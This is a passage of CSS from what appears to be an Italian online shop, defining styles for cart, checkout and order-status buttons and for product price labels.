.btn-Bottone_MenuTopCarrello.disabled:active, .btn-Bottone_MenuTopCarrello[disabled]:active, fieldset[disabled] .btn-Bottone_MenuTopCarrello:active,
.btn-Bottone_MenuTopCarrello.disabled.active, .btn-Bottone_MenuTopCarrello[disabled].active, fieldset[disabled] .btn-Bottone_MenuTopCarrello.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 4 */
.btn-Bottone_MenuTopCassa {
	color: #ffffff;
	background-color: #1D83BE;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_MenuTopCassa:hover, .btn-Bottone_MenuTopCassa:focus, .btn-Bottone_MenuTopCassa:active, .btn-Bottone_MenuTopCassa.active, .open .dropdown-toggle.btn-Bottone_MenuTopCassa{
	color: #ffffff;
	background-color: #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_MenuTopCassa:active, .btn-Bottone_MenuTopCassa.active, .open .dropdown-toggle.btn-Bottone_MenuTopCassa
    { background-image: none; }
.btn-Bottone_MenuTopCassa.disabled, .btn-Bottone_MenuTopCassa[disabled], fieldset[disabled] .btn-Bottone_MenuTopCassa,
.btn-Bottone_MenuTopCassa.disabled:hover, .btn-Bottone_MenuTopCassa[disabled]:hover, fieldset[disabled] .btn-Bottone_MenuTopCassa:hover,
.btn-Bottone_MenuTopCassa.disabled:focus, .btn-Bottone_MenuTopCassa[disabled]:focus, fieldset[disabled] .btn-Bottone_MenuTopCassa:focus,
.btn-Bottone_MenuTopCassa.disabled:active, .btn-Bottone_MenuTopCassa[disabled]:active, fieldset[disabled] .btn-Bottone_MenuTopCassa:active,
.btn-Bottone_MenuTopCassa.disabled.active, .btn-Bottone_MenuTopCassa[disabled].active, fieldset[disabled] .btn-Bottone_MenuTopCassa.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 5 */
.btn-Bottone_Carrello_Aggiorna {
	color: #333333;
	background-color: #ffffff;
	border: 2px solid #1D83BE;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Carrello_Aggiorna:hover, .btn-Bottone_Carrello_Aggiorna:focus, .btn-Bottone_Carrello_Aggiorna:active, .btn-Bottone_Carrello_Aggiorna.active, .open .dropdown-toggle.btn-Bottone_Carrello_Aggiorna{
	color: #333333;
	background-color: #ffffff;
    border: 2px solid #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Carrello_Aggiorna:active, .btn-Bottone_Carrello_Aggiorna.active, .open .dropdown-toggle.btn-Bottone_Carrello_Aggiorna
    { background-image: none; }
.btn-Bottone_Carrello_Aggiorna.disabled, .btn-Bottone_Carrello_Aggiorna[disabled], fieldset[disabled] .btn-Bottone_Carrello_Aggiorna,
.btn-Bottone_Carrello_Aggiorna.disabled:hover, .btn-Bottone_Carrello_Aggiorna[disabled]:hover, fieldset[disabled] .btn-Bottone_Carrello_Aggiorna:hover,
.btn-Bottone_Carrello_Aggiorna.disabled:focus, .btn-Bottone_Carrello_Aggiorna[disabled]:focus, fieldset[disabled] .btn-Bottone_Carrello_Aggiorna:focus,
.btn-Bottone_Carrello_Aggiorna.disabled:active, .btn-Bottone_Carrello_Aggiorna[disabled]:active, fieldset[disabled] .btn-Bottone_Carrello_Aggiorna:active,
.btn-Bottone_Carrello_Aggiorna.disabled.active, .btn-Bottone_Carrello_Aggiorna[disabled].active, fieldset[disabled] .btn-Bottone_Carrello_Aggiorna.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 6 */
.btn-Bottone_Carrello_AppSconto {
	color: #ffffff;
	background-color: #333333;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Carrello_AppSconto:hover, .btn-Bottone_Carrello_AppSconto:focus, .btn-Bottone_Carrello_AppSconto:active, .btn-Bottone_Carrello_AppSconto.active, .open .dropdown-toggle.btn-Bottone_Carrello_AppSconto{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Carrello_AppSconto:active, .btn-Bottone_Carrello_AppSconto.active, .open .dropdown-toggle.btn-Bottone_Carrello_AppSconto
    { background-image: none; }
.btn-Bottone_Carrello_AppSconto.disabled, .btn-Bottone_Carrello_AppSconto[disabled], fieldset[disabled] .btn-Bottone_Carrello_AppSconto,
.btn-Bottone_Carrello_AppSconto.disabled:hover, .btn-Bottone_Carrello_AppSconto[disabled]:hover, fieldset[disabled] .btn-Bottone_Carrello_AppSconto:hover,
.btn-Bottone_Carrello_AppSconto.disabled:focus, .btn-Bottone_Carrello_AppSconto[disabled]:focus, fieldset[disabled] .btn-Bottone_Carrello_AppSconto:focus,
.btn-Bottone_Carrello_AppSconto.disabled:active, .btn-Bottone_Carrello_AppSconto[disabled]:active, fieldset[disabled] .btn-Bottone_Carrello_AppSconto:active,
.btn-Bottone_Carrello_AppSconto.disabled.active, .btn-Bottone_Carrello_AppSconto[disabled].active, fieldset[disabled] .btn-Bottone_Carrello_AppSconto.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 7 */
.btn-Bottone_Carrello_ContinuaSh {
	color: #ffffff;
	background-color: #333333;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Carrello_ContinuaSh:hover, .btn-Bottone_Carrello_ContinuaSh:focus, .btn-Bottone_Carrello_ContinuaSh:active, .btn-Bottone_Carrello_ContinuaSh.active, .open .dropdown-toggle.btn-Bottone_Carrello_ContinuaSh{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Carrello_ContinuaSh:active, .btn-Bottone_Carrello_ContinuaSh.active, .open .dropdown-toggle.btn-Bottone_Carrello_ContinuaSh
    { background-image: none; }
.btn-Bottone_Carrello_ContinuaSh.disabled, .btn-Bottone_Carrello_ContinuaSh[disabled], fieldset[disabled] .btn-Bottone_Carrello_ContinuaSh,
.btn-Bottone_Carrello_ContinuaSh.disabled:hover, .btn-Bottone_Carrello_ContinuaSh[disabled]:hover, fieldset[disabled] .btn-Bottone_Carrello_ContinuaSh:hover,
.btn-Bottone_Carrello_ContinuaSh.disabled:focus, .btn-Bottone_Carrello_ContinuaSh[disabled]:focus, fieldset[disabled] .btn-Bottone_Carrello_ContinuaSh:focus,
.btn-Bottone_Carrello_ContinuaSh.disabled:active, .btn-Bottone_Carrello_ContinuaSh[disabled]:active, fieldset[disabled] .btn-Bottone_Carrello_ContinuaSh:active,
.btn-Bottone_Carrello_ContinuaSh.disabled.active, .btn-Bottone_Carrello_ContinuaSh[disabled].active, fieldset[disabled] .btn-Bottone_Carrello_ContinuaSh.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 8 */
.btn-Bottone_Carrello_Salva {
	color: #333333;
	background-color: #ffffff;
	border: 2px solid #1D83BE;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Carrello_Salva:hover, .btn-Bottone_Carrello_Salva:focus, .btn-Bottone_Carrello_Salva:active, .btn-Bottone_Carrello_Salva.active, .open .dropdown-toggle.btn-Bottone_Carrello_Salva{
	color: #333333;
	background-color: #ffffff;
    border: 2px solid #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Carrello_Salva:active, .btn-Bottone_Carrello_Salva.active, .open .dropdown-toggle.btn-Bottone_Carrello_Salva
    { background-image: none; }
.btn-Bottone_Carrello_Salva.disabled, .btn-Bottone_Carrello_Salva[disabled], fieldset[disabled] .btn-Bottone_Carrello_Salva,
.btn-Bottone_Carrello_Salva.disabled:hover, .btn-Bottone_Carrello_Salva[disabled]:hover, fieldset[disabled] .btn-Bottone_Carrello_Salva:hover,
.btn-Bottone_Carrello_Salva.disabled:focus, .btn-Bottone_Carrello_Salva[disabled]:focus, fieldset[disabled] .btn-Bottone_Carrello_Salva:focus,
.btn-Bottone_Carrello_Salva.disabled:active, .btn-Bottone_Carrello_Salva[disabled]:active, fieldset[disabled] .btn-Bottone_Carrello_Salva:active,
.btn-Bottone_Carrello_Salva.disabled.active, .btn-Bottone_Carrello_Salva[disabled].active, fieldset[disabled] .btn-Bottone_Carrello_Salva.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 9 */
.btn-Bottone_Carrello_Conferma {
	color: #ffffff;
	background-color: #1D83BE;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Carrello_Conferma:hover, .btn-Bottone_Carrello_Conferma:focus, .btn-Bottone_Carrello_Conferma:active, .btn-Bottone_Carrello_Conferma.active, .open .dropdown-toggle.btn-Bottone_Carrello_Conferma{
	color: #ffffff;
	background-color: #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Carrello_Conferma:active, .btn-Bottone_Carrello_Conferma.active, .open .dropdown-toggle.btn-Bottone_Carrello_Conferma
    { background-image: none; }
.btn-Bottone_Carrello_Conferma.disabled, .btn-Bottone_Carrello_Conferma[disabled], fieldset[disabled] .btn-Bottone_Carrello_Conferma,
.btn-Bottone_Carrello_Conferma.disabled:hover, .btn-Bottone_Carrello_Conferma[disabled]:hover, fieldset[disabled] .btn-Bottone_Carrello_Conferma:hover,
.btn-Bottone_Carrello_Conferma.disabled:focus, .btn-Bottone_Carrello_Conferma[disabled]:focus, fieldset[disabled] .btn-Bottone_Carrello_Conferma:focus,
.btn-Bottone_Carrello_Conferma.disabled:active, .btn-Bottone_Carrello_Conferma[disabled]:active, fieldset[disabled] .btn-Bottone_Carrello_Conferma:active,
.btn-Bottone_Carrello_Conferma.disabled.active, .btn-Bottone_Carrello_Conferma[disabled].active, fieldset[disabled] .btn-Bottone_Carrello_Conferma.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 10 */
.btn-Bottone_Ordini_StatoAttesaPag {
	color: #ffffff;
	background-color: #f53e36;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordini_StatoAttesaPag:hover, .btn-Bottone_Ordini_StatoAttesaPag:focus, .btn-Bottone_Ordini_StatoAttesaPag:active, .btn-Bottone_Ordini_StatoAttesaPag.active, .open .dropdown-toggle.btn-Bottone_Ordini_StatoAttesaPag{
	color: #ffffff;
	background-color: #ff140a;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordini_StatoAttesaPag:active, .btn-Bottone_Ordini_StatoAttesaPag.active, .open .dropdown-toggle.btn-Bottone_Ordini_StatoAttesaPag
    { background-image: none; }
.btn-Bottone_Ordini_StatoAttesaPag.disabled, .btn-Bottone_Ordini_StatoAttesaPag[disabled], fieldset[disabled] .btn-Bottone_Ordini_StatoAttesaPag,
.btn-Bottone_Ordini_StatoAttesaPag.disabled:hover, .btn-Bottone_Ordini_StatoAttesaPag[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordini_StatoAttesaPag:hover,
.btn-Bottone_Ordini_StatoAttesaPag.disabled:focus, .btn-Bottone_Ordini_StatoAttesaPag[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordini_StatoAttesaPag:focus,
.btn-Bottone_Ordini_StatoAttesaPag.disabled:active, .btn-Bottone_Ordini_StatoAttesaPag[disabled]:active, fieldset[disabled] .btn-Bottone_Ordini_StatoAttesaPag:active,
.btn-Bottone_Ordini_StatoAttesaPag.disabled.active, .btn-Bottone_Ordini_StatoAttesaPag[disabled].active, fieldset[disabled] .btn-Bottone_Ordini_StatoAttesaPag.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 11 */
.btn-Bottone_Ordini_Stato_Inlav {
	color: #ffffff;
	background-color: #1D83BE;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordini_Stato_Inlav:hover, .btn-Bottone_Ordini_Stato_Inlav:focus, .btn-Bottone_Ordini_Stato_Inlav:active, .btn-Bottone_Ordini_Stato_Inlav.active, .open .dropdown-toggle.btn-Bottone_Ordini_Stato_Inlav{
	color: #ffffff;
	background-color: #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordini_Stato_Inlav:active, .btn-Bottone_Ordini_Stato_Inlav.active, .open .dropdown-toggle.btn-Bottone_Ordini_Stato_Inlav
    { background-image: none; }
.btn-Bottone_Ordini_Stato_Inlav.disabled, .btn-Bottone_Ordini_Stato_Inlav[disabled], fieldset[disabled] .btn-Bottone_Ordini_Stato_Inlav,
.btn-Bottone_Ordini_Stato_Inlav.disabled:hover, .btn-Bottone_Ordini_Stato_Inlav[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordini_Stato_Inlav:hover,
.btn-Bottone_Ordini_Stato_Inlav.disabled:focus, .btn-Bottone_Ordini_Stato_Inlav[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordini_Stato_Inlav:focus,
.btn-Bottone_Ordini_Stato_Inlav.disabled:active, .btn-Bottone_Ordini_Stato_Inlav[disabled]:active, fieldset[disabled] .btn-Bottone_Ordini_Stato_Inlav:active,
.btn-Bottone_Ordini_Stato_Inlav.disabled.active, .btn-Bottone_Ordini_Stato_Inlav[disabled].active, fieldset[disabled] .btn-Bottone_Ordini_Stato_Inlav.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 12 */
.btn-Bottone_Ordini_Stato_Salvato {
	color: #333333;
	background-color: #ffffff;
	border: 2px solid #1D83BE;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordini_Stato_Salvato:hover, .btn-Bottone_Ordini_Stato_Salvato:focus, .btn-Bottone_Ordini_Stato_Salvato:active, .btn-Bottone_Ordini_Stato_Salvato.active, .open .dropdown-toggle.btn-Bottone_Ordini_Stato_Salvato{
	color: #333333;
	background-color: #ffffff;
    border: 2px solid #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordini_Stato_Salvato:active, .btn-Bottone_Ordini_Stato_Salvato.active, .open .dropdown-toggle.btn-Bottone_Ordini_Stato_Salvato
    { background-image: none; }
.btn-Bottone_Ordini_Stato_Salvato.disabled, .btn-Bottone_Ordini_Stato_Salvato[disabled], fieldset[disabled] .btn-Bottone_Ordini_Stato_Salvato,
.btn-Bottone_Ordini_Stato_Salvato.disabled:hover, .btn-Bottone_Ordini_Stato_Salvato[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordini_Stato_Salvato:hover,
.btn-Bottone_Ordini_Stato_Salvato.disabled:focus, .btn-Bottone_Ordini_Stato_Salvato[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordini_Stato_Salvato:focus,
.btn-Bottone_Ordini_Stato_Salvato.disabled:active, .btn-Bottone_Ordini_Stato_Salvato[disabled]:active, fieldset[disabled] .btn-Bottone_Ordini_Stato_Salvato:active,
.btn-Bottone_Ordini_Stato_Salvato.disabled.active, .btn-Bottone_Ordini_Stato_Salvato[disabled].active, fieldset[disabled] .btn-Bottone_Ordini_Stato_Salvato.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 13 dopo conferma carrello */
.btn-Bottone_Ordine_Conferma {
	color: #ffffff;
	background-color: #1D83BE;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordine_Conferma:hover, .btn-Bottone_Ordine_Conferma:focus, .btn-Bottone_Ordine_Conferma:active, .btn-Bottone_Ordine_Conferma.active, .open .dropdown-toggle.btn-Bottone_Ordine_Conferma{
	color: #ffffff;
	background-color: #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordine_Conferma:active, .btn-Bottone_Ordine_Conferma.active, .open .dropdown-toggle.btn-Bottone_Ordine_Conferma
    { background-image: none; }
.btn-Bottone_Ordine_Conferma.disabled, .btn-Bottone_Ordine_Conferma[disabled], fieldset[disabled] .btn-Bottone_Ordine_Conferma,
.btn-Bottone_Ordine_Conferma.disabled:hover, .btn-Bottone_Ordine_Conferma[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordine_Conferma:hover,
.btn-Bottone_Ordine_Conferma.disabled:focus, .btn-Bottone_Ordine_Conferma[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordine_Conferma:focus,
.btn-Bottone_Ordine_Conferma.disabled:active, .btn-Bottone_Ordine_Conferma[disabled]:active, fieldset[disabled] .btn-Bottone_Ordine_Conferma:active,
.btn-Bottone_Ordine_Conferma.disabled.active, .btn-Bottone_Ordine_Conferma[disabled].active, fieldset[disabled] .btn-Bottone_Ordine_Conferma.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}

/* 14 dopo conferma carrello */
.btn-Bottone_Ordine_Paga {
	color: #ffffff;
	background-color: #333333;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordine_Paga:hover, .btn-Bottone_Ordine_Paga:focus, .btn-Bottone_Ordine_Paga:active, .btn-Bottone_Ordine_Paga.active, .open .dropdown-toggle.btn-Bottone_Ordine_Paga{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordine_Paga:active, .btn-Bottone_Ordine_Paga.active, .open .dropdown-toggle.btn-Bottone_Ordine_Paga
    { background-image: none; }
.btn-Bottone_Ordine_Paga.disabled, .btn-Bottone_Ordine_Paga[disabled], fieldset[disabled] .btn-Bottone_Ordine_Paga,
.btn-Bottone_Ordine_Paga.disabled:hover, .btn-Bottone_Ordine_Paga[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordine_Paga:hover,
.btn-Bottone_Ordine_Paga.disabled:focus, .btn-Bottone_Ordine_Paga[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordine_Paga:focus,
.btn-Bottone_Ordine_Paga.disabled:active, .btn-Bottone_Ordine_Paga[disabled]:active, fieldset[disabled] .btn-Bottone_Ordine_Paga:active,
.btn-Bottone_Ordine_Paga.disabled.active, .btn-Bottone_Ordine_Paga[disabled].active, fieldset[disabled] .btn-Bottone_Ordine_Paga.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}

/* 15  */
.btn-Bottone_Ordine_AnnullaESalva {
	color: #8f9592;
	background-color: #ffffff;
	border: 1px solid #dcdcdc;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Ordine_AnnullaESalva:hover, .btn-Bottone_Ordine_AnnullaESalva:focus, .btn-Bottone_Ordine_AnnullaESalva:active, .btn-Bottone_Ordine_AnnullaESalva.active, .open .dropdown-toggle.btn-Bottone_Ordine_AnnullaESalva{
	color: #8f9592;
	background-color: #ffffff;
    border: 1px solid #8f9592;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Ordine_AnnullaESalva:active, .btn-Bottone_Ordine_AnnullaESalva.active, .open .dropdown-toggle.btn-Bottone_Ordine_AnnullaESalva
    { background-image: none; }
.btn-Bottone_Ordine_AnnullaESalva.disabled, .btn-Bottone_Ordine_AnnullaESalva[disabled], fieldset[disabled] .btn-Bottone_Ordine_AnnullaESalva,
.btn-Bottone_Ordine_AnnullaESalva.disabled:hover, .btn-Bottone_Ordine_AnnullaESalva[disabled]:hover, fieldset[disabled] .btn-Bottone_Ordine_AnnullaESalva:hover,
.btn-Bottone_Ordine_AnnullaESalva.disabled:focus, .btn-Bottone_Ordine_AnnullaESalva[disabled]:focus, fieldset[disabled] .btn-Bottone_Ordine_AnnullaESalva:focus,
.btn-Bottone_Ordine_AnnullaESalva.disabled:active, .btn-Bottone_Ordine_AnnullaESalva[disabled]:active, fieldset[disabled] .btn-Bottone_Ordine_AnnullaESalva:active,
.btn-Bottone_Ordine_AnnullaESalva.disabled.active, .btn-Bottone_Ordine_AnnullaESalva[disabled].active, fieldset[disabled] .btn-Bottone_Ordine_AnnullaESalva.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}

/* per Slider e altro */
.btn-Bottone_Bianco {
	color: #8f9592;
	background-color: #ffffff;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Bianco:hover, .btn-Bottone_Bianco:focus, .btn-Bottone_Bianco:active, .btn-Bottone_Bianco.active, .open .dropdown-toggle.btn-Bottone_Bianco{
	color: #8f9592;
	background-color: #ffffff;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Nero {
	color: #ffffff;
	background-color: #333333;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Nero:hover, .btn-Bottone_Nero:focus, .btn-Bottone_Nero:active, .btn-Bottone_Nero.active, .open .dropdown-toggle.btn-Bottone_Nero{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Verde {
	color: #ffffff;
	background-color: #5cb85c;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Verde:hover, .btn-Bottone_Verde:focus, .btn-Bottone_Verde:active, .btn-Bottone_Verde.active, .open .dropdown-toggle.btn-Bottone_Verde{
	color: #ffffff;
	background-color: #3fc13f;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Azzurro {
	color: #ffffff;
	background-color: #1D83BE;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Azzurro:hover, .btn-Bottone_Azzurro:focus, .btn-Bottone_Azzurro:active, .btn-Bottone_Azzurro.active, .open .dropdown-toggle.btn-Bottone_Azzurro{
	color: #ffffff;
	background-color: #1974A9;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Rosso {
	color: #ffffff;
	background-color: #f53e36;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Rosso:hover, .btn-Bottone_Rosso:focus, .btn-Bottone_Rosso:active, .btn-Bottone_Rosso.active, .open .dropdown-toggle.btn-Bottone_Rosso{
	color: #ffffff;
	background-color: #ff140a;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Grigio {
	color: #ffffff;
	background-color: #dcdcdc;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Grigio:hover, .btn-Bottone_Grigio:focus, .btn-Bottone_Grigio:active, .btn-Bottone_Grigio.active, .open .dropdown-toggle.btn-Bottone_Grigio{
	color: #ffffff;
	background-color: #8f9592;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Arancione {
	color: #ffffff;
	background-color: #ff8058;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Arancione:hover, .btn-Bottone_Arancione:focus, .btn-Bottone_Arancione:active, .btn-Bottone_Arancione.active, .open .dropdown-toggle.btn-Bottone_Arancione{
	color: #ffffff;
	background-color: #ff6b3c;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

/* ricreo bottone piccolo poichè sovrascritto */
.btn-sm {
    padding: 0.4em 1.1em;
    font-size: 0.85em;
    line-height: 1.5;
    border-radius: 18px;
}

.btn-sm:hover {
    padding: 0.4em 1.1em;
    font-size: 0.85em;
    line-height: 1.5;
    border-radius: 18px;
}

/* SU PAG BOX CATEGORIE A DX */

/* BOTTONE Ultimi articoli visti SU PAG BOX CATEGORIE A DX */
.stile_ultimi_bott_categorie_s {
    color:#ffffff !important;
    font-weight:normal;
    background-color:#ff8058 !important;
    padding: 4px 10px;
    border-radius: 13px;
}

.stile_ultimi_bott_categorie_n {
    color:#000000 !important;
    font-weight:normal;
    background-color:#ffffff !important;
    padding: 4px 10px;
    border-radius: 13px;
    border: 2px solid #ff8058;
}

/* BOTTONE offerte  */
/*.stile_offerta_bott_categorie_s {
    color:#ffffff !important;
    font-weight:normal;
    background-color:#76008a !important;
    padding: 4px 10px;
    border-radius: 13px;
}

.stile_offerta_bott_categorie_n {
    color:#ffffff !important;
    font-weight:normal;
    background-color:#d600ea !important;
    padding: 4px 10px;
    border-radius: 13px;
}
*/

.stile_offerta_bott_categorie_s {
    color:#ffffff !important;
    font-weight:normal;
    background-color:#d600ea !important;
    padding: 4px 10px;
    border-radius: 13px;
}

.stile_offerta_bott_categorie_n {
    color:#000000 !important;
    font-weight:normal;
    background-color:#ffffff !important;
    padding: 4px 10px;
    border-radius: 13px;
    border: 2px solid #d600ea;
}

/* bottone omaggi */
.stile_omaggi_bott_categorie_s {
    color:#ffffff !important;
    font-weight:normal;
    background-color:#ffe500 !important;
    padding: 4px 10px;
    border-radius: 13px;
}

.stile_omaggi_bott_categorie_n {
    color:#000000 !important;
    font-weight:normal;
    background-color:#ffffff !important;
    padding: 4px 10px;
    border-radius: 13px;
    border: 2px solid #ffe500;
}




-->
</style>
<style type="text/css">
<!--
/* riquadri rotondi contenitori prezzo */
.GGproduct-price-container {
    /*display:block;*//*text-align:center;*/font:700 16px/20px "Gudea", Arial, sans-serif;/*width:90px;*//*height:90px;*//*position: absolute;*//*border-radius:500px;*/z-index:801;padding:5px 5px;/*border: 1px solid #bfbfbf;*/margin-bottom: 9px
    }

.GGproduct-price-sfondo-listino {
    background-color: #fff; /* #a8bf00; */
    }
.GGproduct-price-sfondo-offerta{
    background-color: #fff; /* #D600EA; */
    }
.GGproduct-price-sfondo-preventivo{
    background-color: #fff; /* #ff9800; */
    }
.GGproduct-price-sfondo-omaggio{
    background-color: #fff; /* #990099 */
    }

/* per utulizzare il colore senza lo sfondo - vedi pag prodotto sng per i prezzi */
.GGproduct-price-listino-coloretxt      { color: #333333; }
.GGproduct-price-offerta-coloretxt      { color: #D600EA; }
.GGproduct-price-preventivo-coloretxt   { color: #ff9800; }
.GGproduct-price-omaggio-coloretxt      { color: #990099; }

/* altri testi */
.GGproduct-price-codiceprodotto-elenco  { color: #333333;font-style: italic;font-size:12px; }
.GGproduct-price-codiceprodotto-sng     { color: #333333;font-style: italic;font-size:15px; }
.GGproduct-price-consegnagratis         { color: #889a00; }
.GGproduct-price-nondisponibile         { color: #cc0000; }

/* importi tagliati dentro contenitore */
.GGproduct-price-listino-eurono     { display: inline;color: #5f5f5f;margin-top: 15px;font-size: 15px;text-decoration: line-through;margin-right: 6px; }
.GGproduct-price-offerta-eurono     { display: inline;color: #5f5f5f;margin-top: 26px;font-size: 15px;text-decoration: line-through;margin-right: 6px; }
.GGproduct-price-preventivo-eurono  { display: inline;color: #5f5f5f;margin-top: 15px;font-size: 15px;text-decoration: line-through;margin-right: 6px; }
.GGproduct-price-omaggio-eurono     { display: inline;color: #5f5f5f;margin-top: 15px;font-size: 15px;text-decoration: line-through;margin-right: 6px; }

/* importi tagliati senza contenitore */
